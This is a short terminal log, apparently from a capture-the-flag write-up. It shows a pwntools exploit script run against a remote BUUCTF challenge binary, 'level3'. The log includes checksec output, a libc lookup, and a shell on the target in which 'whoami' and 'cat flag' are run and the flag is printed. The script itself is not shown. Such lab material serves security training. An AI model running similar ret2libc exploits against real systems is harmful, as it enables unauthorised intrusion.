 [arttnba3@arttnba3Manjaro 桌面]$ python test.py
[+] Opening connection to node3.buuoj.cn on port 26149: Done
[*] '/home/arttnba3/桌面/level3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] ubuntu-xenial-amd64-libc6-i386 (id libc6-i386_2.23-0ubuntu10_amd64) be choosed.
[*] Switching to interactive mode
Input:
$ whoami
ctf
$ cat flag
flag{76ce528d-16b3-4690-9193-93d96bfb7bf9}